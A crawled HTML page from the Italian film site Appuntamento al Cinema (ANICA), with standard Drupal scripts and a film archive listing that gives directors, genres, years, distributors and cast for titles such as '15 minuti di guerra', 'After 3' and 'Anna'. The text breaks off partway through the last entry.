

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/film/eternal-memory/trailer
body_size: 43252
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="I film in sala, trailer, anteprime e il catalogo completo di ANICA" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/film/eternal-memory/trailer" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/film/eternal-memory/trailer" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/film/eternal-memory/trailer" />
<meta property="og:title" content="Archivio Cinema" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:secure_url" content="https://www.appuntamentoalcinema.it/sites/default/files/appuntamento-al-cinema.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
  <title>Archivio Cinema | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"KCbjG-xcR4gKL9lqz9AIvsiFWcgI4wenmIjMj7P1COg","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/film\/eternal-memory\/trailer":true,"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in no-sidebars page-film page-film-eternal-memory page-film-eternal-memory-trailer i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-4OiLhhmI2BewjhJwoTIUYuUE1lhN2mXEHBaL9M6L3SU" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                  <h1 class="page-header">Archivio Cinema</h1>
        
    
  </div> <!-- /#page-header -->


              



  <div class="row">

    
    <section class="col-sm-12">
      
      <a id="main-content"></a>



      
    
    <div class="view view-movie-pubblic view-id-movie_pubblic view-display-id-page view-dom-id-a4f4b78683584ec6d3ed9be593f5c533">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <article id="node-3722812"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/15-minuti-di-guerra" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_15_minuti_di_guerra-1000_0.jpg?itok=z46FFQrS" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/15-minuti-di-guerra/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/15-minuti-di-guerra" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/15-minuti-di-guerra"><strong>15 minuti di guerra</strong></a>
      </h2>
      <span property="dc:title" content="15 minuti di guerra" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/fred-grivois" class="info-link director_link">Fred Grivois</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>L'intervention</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/azione" class="info-link genre_link">Azione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/francia" class="info-link nation_link">Francia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2019" class="info-link year_link">2019</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/sun-film-group" class="info-link distributor_link">Sun Film Group</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/olga-kurylenko" class="red"><strong>Olga Kurylenko</strong></a>, <a href="/biografie/alban-lenoir" class="red"><strong>Alban Lenoir</strong></a>, <a href="/biografie/sebastien-lalanne" class="red"><strong>Sebastien Lalanne</strong></a>... <a href="/film/15-minuti-di-guerra/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <article id="node-5796301"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/365-days" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_365_days-1000_0.jpg?itok=R88cxJho" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/365-days" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/365-days"><strong>365 days</strong></a>
      </h2>
      <span property="dc:title" content="365 days" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/barbara-bialowas" class="info-link director_link">Barbara Bialowas</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>365 Dni</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/polonia" class="info-link nation_link">Polonia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong> -n.d.- </strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/michele-morrone" class="red"><strong>Michele Morrone</strong></a>, <a href="/biografie/anna-maria-sieklucka" class="red"><strong>Anna Maria Sieklucka</strong></a>, <a href="/biografie/bronislaw-wroclawski" class="red"><strong>Bronislaw Wroclawski</strong></a>... <a href="/film/365-days/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-3 views-row-odd">
    <article id="node-7000196"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/after-3" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_after_3-1000.jpg?itok=ZQXcpZn6" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/after-3/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/after-3" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/after-3"><strong>After 3</strong></a>
      </h2>
      <span property="dc:title" content="After 3" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/castille-landon" class="info-link director_link">Castille Landon</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2021" class="info-link year_link">2021</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/josephine-langford" class="red"><strong>Josephine Langford</strong></a>, <a href="/biografie/hero-fiennes-tiffin" class="red"><strong>Hero Fiennes-Tiffin</strong></a>, <a href="/biografie/chance-perdomo" class="red"><strong>Chance Perdomo</strong></a>... <a href="/film/after-3/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-4 views-row-even">
    <article id="node-634641"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/all-i-see-you" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/poster_placeholder_3.jpg?itok=PZt5DoXj" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/all-i-see-you" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/all-i-see-you"><strong>All I See is You</strong></a>
      </h2>
      <span property="dc:title" content="All I See is You" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/marc-forster" class="info-link director_link">Marc Forster</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/thriller" class="info-link genre_link">Thriller</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2017" class="info-link year_link">2017</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/eagle-pictures" class="info-link distributor_link">Eagle Pictures</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/blake-lively" class="red"><strong>Blake Lively</strong></a>... <a href="/film/all-i-see-you/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-5 views-row-odd">
    <article id="node-5975665"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/american-skin" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/poster_placeholder_3.jpg?itok=PZt5DoXj" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/american-skin" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/american-skin"><strong>American Skin</strong></a>
      </h2>
      <span property="dc:title" content="American Skin" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/nate-parker" class="info-link director_link">Nate Parker</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/eagle-pictures" class="info-link distributor_link">Eagle Pictures</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/nate-parker" class="red"><strong>Nate Parker</strong></a>, <a href="/biografie/beau-knapp" class="red"><strong>Beau Knapp</strong></a>... <a href="/film/american-skin/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-6 views-row-even">
    <article id="node-5431732"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/amiche-affari" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_amiche-1000_0.jpg?itok=aofQKRdW" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/amiche-affari/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/amiche-affari" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/amiche-affari"><strong>Amiche in affari</strong></a>
      </h2>
      <span property="dc:title" content="Amiche in affari" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/miguel-arteta" class="info-link director_link">Miguel Arteta</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Like a Boss</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2020" class="info-link year_link">2020</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/20th-century-fox-italy" class="info-link distributor_link">20th Century Fox Italy</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/salma-hayek" class="red"><strong>Salma Hayek</strong></a>, <a href="/biografie/rose-byrne" class="red"><strong>Rose Byrne</strong></a>, <a href="/biografie/tiffany-haddish" class="red"><strong>Tiffany Haddish</strong></a>... <a href="/film/amiche-affari/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-7 views-row-odd">
    <article id="node-4037860"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/anna-0" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_anna-1000.jpg?itok=YXQhC6pN" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/anna-0/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/anna-0" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/anna-0"><strong>Anna</strong></a>
      </h2>
      <span property="dc:title" content="Anna" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/luc-besson" class="info-link director_link">Luc Besson</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/azione" class="info-link genre_link">Azione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/francia" class="info-link nation_link">Francia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2019" class="info-link year_link">2019</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
